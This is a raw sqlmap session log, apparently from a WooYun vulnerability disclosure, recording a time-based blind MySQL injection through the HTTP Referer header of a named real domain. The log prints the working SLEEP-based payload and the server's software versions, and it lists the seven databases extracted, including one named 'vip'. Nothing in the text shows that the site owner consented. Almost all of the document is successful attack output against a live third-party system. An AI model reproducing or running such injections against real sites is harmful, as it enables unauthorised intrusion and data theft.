 .py -r 50.txt --referer "*" --time-sec 10 --dbs
{1.0-dev-nongit-20150628}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:10:36
[09:10:36] [INFO] parsing HTTP request from '50.txt'
custom injection marking character ('*') found in option '--headers/--user-agent
/--referer/--cookie'. Do you want to process it? [Y/n/q]
[09:10:37] [INFO] resuming back-end DBMS 'mysql'
[09:10:37] [INFO] testing connection to the target URL
[09:10:37] [INFO] heuristics detected web page charset 'ascii'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: Referer #1* ((custom) HEADER)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: ' AND (SELECT * FROM (SELECT(SLEEP(10)))LDla) AND 'pfWG'='pfWG
---
[09:10:37] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.25, PHP 5.4.4
back-end DBMS: MySQL 5.0.12
[09:10:37] [INFO] fetching database names
[09:10:37] [INFO] fetching number of databases
[09:10:37] [INFO] resumed: 7
[09:10:37] [INFO] resumed: information_schema
[09:10:37] [INFO] resumed: cb
[09:10:37] [INFO] resumed: logs
[09:10:37] [INFO] resumed: mysql
[09:10:37] [INFO] resumed: performance_sche
[09:10:37] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[09:10:50] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
test
[09:13:33] [INFO] retrieved: vip
available databases [7]:
[*] cb
[*] information_schema
[*] logs
[*] mysql
[*] performance_sche
[*] test
[*] vip
[09:15:56] [INFO] fetched data logged to text files under 'C:\Users\jsj\.sqlmap\
output\jf.ztgame.com'
www.wooyun.org